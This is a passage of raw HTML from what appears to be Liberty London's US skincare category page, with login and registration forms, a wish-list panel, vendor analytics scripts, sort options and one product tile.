        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="CP-JRxjTBzAiS_hpnpVBL12po1XFV3yaY6XkdWtBv4Qp4BNez3v5u6YDUlxMfGXHWc46LeL-3Mo8FSAbiAYPM55MYUaMogWREdweb31JGdOyfYDk3Ej28VfyEzu_5jXSugC_quwtuNK0WnqdD4KaDJbmSDCTQLf1jZrMU1wh5WgFVeenm5E=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="CP-JRxjTBzAiS_hpnpVBL12po1XFV3yaY6XkdWtBv4Qp4BNez3v5u6YDUlxMfGXHWc46LeL-3Mo8FSAbiAYPM55MYUaMogWREdweb31JGdOyfYDk3Ej28VfyEzu_5jXSugC_quwtuNK0WnqdD4KaDJbmSDCTQLf1jZrMU1wh5WgFVeenm5E="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/klarnaOSM.js";
    </script>

    <div class="category-listing-page listing-page">
        <input type="hidden" name="enable-PLP-reviews" value="true"/>
        <input type="hidden" name="enable-add-to-bag" value="true"/>
        <input type="hidden" name="enable-wishlist" value="false"/>
        <input type="hidden" name="isPLPPage" value=true />

        
        
            <div class="category-plp-header">
                
	 


	

<div class="html-slot-container">
	
		
			<style>

    .sub-category-links {
        margin-top: 20px
    }
    
    .sub-category-links .navigation-swiper-button-next,
    .sub-category-links .navigation-swiper-button-prev {
        height: 38px;
        margin-top: 24px;
    }
    
    .sub-category-links .swiper-slide {
        height: auto;
    }
    
    .sub-category-links li span {
        padding-top: 90px;
        overflow: visible;
        display: inline-block;
        position: relative;
        max-width: 110px;
        font-size: 10px;
        line-height: 13px;
        text-align: center;
        min-width: 110px;
    }
    
    .sub-category-links li span::before {
        content: '';
        display: inline-flex;
        width: 80px;
        height: 80px;
        background: hotpink;
        position: absolute;
        top: 0;
        margin: auto;
        left: 0;
        right: 0;
        border-radius: 50px;
        background-repeat: no-repeat;
        background-position: center center;
        background-size: contain;
    }
    
    .sub-category-links li:nth-child(1) span::before {
        background-image: url('https://i8.amplience.net/i/liberty/beauty-1-Moisturiser-v2');
    }
    
    .sub-category-links li:nth-child(2) span::before {
        background-image: url('https://i8.amplience.net/i/liberty/beauty-3-Facial-Serums-Oils-v2');
    }
    
    .sub-category-links li:nth-child(3) span::before {
        background-image: url('https://i8.amplience.net/i/liberty/beauty-2-Cleansers-Toners-v2');
    }

    .sub-category-links li:nth-child(4) span::before {
        background-image: url('https://i8.amplience.net/i/liberty/240711-vsc-spf');
    }

    .sub-category-links li:nth-child(5) span::before {
        background-image: url('https://i8.amplience.net/i/liberty/240711-vsc-mask');
    }

    .sub-category-links li:nth-child(6) span::before {
        background-image: url('https://i8.amplience.net/i/liberty/240711-vsc-eye');
    }

    .sub-category-links li:nth-child(7) span::before {
        background-image: url('https://i8.amplience.net/i/liberty/240711-vsc-skincare-tools');
    }

    .sub-category-links li:nth-child(8) span::before {
        background-image: url('https://i8.amplience.net/i/liberty/makup-10-Skincare-Concern-v2');
    }

    @media screen and (max-width: 600px) {
        .sub-category-links li span {
            padding-top: 90px;
            overflow: visible;
            display: inline-block;
            position: relative;
            max-width: 95px;
            font-size: 9px;
            line-height: 12px;
            text-align: center;
            min-width: 95px;
        }
    }
    </style>
		
	
</div>
 
	
            </div>
        

        
        
        



<div class="container category-title">
<div class="row justify-content-center mb-0">
<div class="col text-center mt-5 mb-2">

<h1 class="akzidenz-grotesk-pro-extended mb-0 header-title" >
Skincare
</h1>

</div>
</div>
</div>

        
        
        






<div class="container">
<ol class="breadcrumb d-flex row justify-content-center">


<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>




<li class="breadcrumb-item">
<span>Skincare</span>

<span class="akzidenz-grotesk-pro-extended breadcrumb-total">708</span>

</li>



</ol>
</div>













        
            
            


<div class="container">
<div class="row justify-content-center">
<div class="text-center px-5">
<p class="cuttoff-text short">Look and feel your finest with our collection of skin care essentials; tailor your skin regime by exploring this vast archive of expertly formulated cleansers, toners, moisturisers and serums. Think rescue remedies for all skin types, problem solving products and natural blends derived from the finest ingredients.</p>
<input type="checkbox" class="expand-btn hide"/>
</div>
</div>
</div>
        

        
        
            


<div class="sub-category-links">
<nav class="navigation-swiper swiper-container akzidenz-grotesk-pro-extended px-3">
<ul class="swiper-wrapper">

<li class="swiper-slide" role="presentation">
<a href="/us/department/beauty/skin-care/moisturisers/"
role="button" tabindex="0">
<span>Moisturisers</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/us/department/beauty/skin-care/facial-serums-and-oils/"
role="button" tabindex="0">
<span>Facial Serums &amp; Oils</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/us/department/beauty/skin-care/cleansers-and-toners/"
role="button" tabindex="0">
<span>Cleansers &amp; Toners</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/us/department/beauty/skin-care/spf-skincare/"
role="button" tabindex="0">
<span>SPF Skincare</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/us/department/beauty/skin-care/masks-and-exfoliators/"
role="button" tabindex="0">
<span>Masks &amp; exfoliators</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/us/department/beauty/skincare/eye-and-lip-care/"
role="button" tabindex="0">
<span>Eye &amp; Lip Care</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/"
role="button" tabindex="0">
<span>Tools &amp; Accessories</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/us/department/beauty/skin-care/skin-concern/"
role="button" tabindex="0">
<span>Skin Concern</span>
</a>
</li>

</ul>

<div class="navigation-swiper-button-prev swiper-button-prev"></div>
<div class="navigation-swiper-button-next swiper-button-next"></div>
</nav>
</div>

        

        
        
<div class="search-results container-fluid">
    
    

    
            
            <!-- Tradestate changes : BEGIN -->
                

                



            <!-- Tradestate changes : END -->
            
    
    <div class="row px-5">
        <div class="col p-0">
            
                
                <div class="sorting-actions  product-listing  " id="product-search-results">
                    <div class="row grid-header no-gutters justify-content-center">
                        <div class="result-count d-flex">
                            <div class="search-result-filters">
                                
    <select name="sort-order" class="custom-select plp-sortby-dropdown" aria-label="Sort By">
        
            <option class="Sort By" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=48"
                data-id="Sort By"
                
            >
                Sort By
            </option>
        
            <option class="price-low-to-high" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-low-to-high&amp;start=0&amp;sz=48"
                data-id="price-low-to-high"
                
            >
                Price Low To High
            </option>
        
            <option class="price-high-to-low" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-high-to-low&amp;start=0&amp;sz=48"
                data-id="price-high-to-low"
                
            >
                Price High To Low
            </option>
        
            <option class="Best-Sellers" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=48"
                data-id="Best-Sellers"
                
            >
                Best Sellers
            </option>
        
            <option class="new-in" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=new-in&amp;start=0&amp;sz=48"
                data-id="new-in"
                
            >
                New In
            </option>
        
            <option class="most-popular" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=most-popular&amp;start=0&amp;sz=48"
                data-id="most-popular"
                
            >
                Most Popular
            </option>
        
    </select>
    <span class="sort-order-replace d-flex justify-content-center align-items-center akzidenz-grotesk-pro-extended">
        
        
            Sort By
        
    </span>


                            </div>
                            <div class="search-result-filters">
                                <button type="button" class="filter-results akzidenz-grotesk-pro-extended">
                                    Filter
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="plp-refinements">
                    <div class="filter-bar d-flex">
                        











<ul class="list-unstyled">
    
        
            
        
            
    
</ul>

                    </div>
                </div>
                
                <div class="row load-previous-wrap">
                    <button class="dot load-previous d-none"
                        data-previous-page-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true"
                        data-previous-page-start-index="-1.0">
                        Previous results
                    </button>
                </div>

                
                <div class="row product-grid" itemtype="http://schema.org/SomeProducts" itemid="#product">
                    
    <span class="previousPage"
        data-previous-page-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true"
        data-previous-page-current-start="-1.0">
    </span>



    <input type="hidden" id="canonical-data" value="{&quot;canonicalUrl&quot;:&quot;https://www.libertylondon.com/us/department/beauty/skin-care/&quot;,&quot;prevUrl&quot;:null,&quot;nextUrl&quot;:&quot;https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=48&amp;sz=48&quot;}"/>

<div class="tile-overlay-backdrop"></div>

    <div class="col product-tile-container"
        data-product-id="000861094" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000861094',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000861094", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000861094">
    











<div id="000861094" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000861094"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="3c608fba04a3262451de59c790" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Worth <span data-original-price="793">£793</span></span>
    

    <a href="/us/beauty-hall-of-fame-kit-000861094.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000861094-R705861006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000861094-R705861006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000861094-R705861006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000861094-R705861006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Liberty - Beauty Hall of Fame Kit" title="Liberty - Beauty Hall of Fame Kit"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R705861006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/beauty-hall-of-fame-kit-000861094.html" title="Beauty Hall of Fame Kit">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/us/beauty-hall-of-fame-kit-000861094.html" title="Beauty Hall of Fame Kit">
    <h6 class="product-name mb-0">
        Beauty Hall of Fame Kit
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="260.0">
        
        $ 260.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000861094" value="{&quot;name&quot;:&quot;Beauty Hall of Fame Kit&quot;,&quot;id&quot;:&quot;000861094&quot;,&quot;price&quot;:260,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Complexion&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R705861006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Worth &lt;span data-original-price=\&quot;793\&quot;&gt;&pound;793&lt;/span&gt;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000861094" value="{&quot;item_id&quot;:&quot;000861094&quot;,&quot;item_name&quot;:&quot;Beauty Hall of Fame Kit&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Complexion&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;Worth &lt;span data-original-price=\&quot;793\&quot;&gt;&pound;793&lt;/span&gt;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R705861006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:260,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/beauty-hall-of-fame-kit-000861094.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000825494" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000825494',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
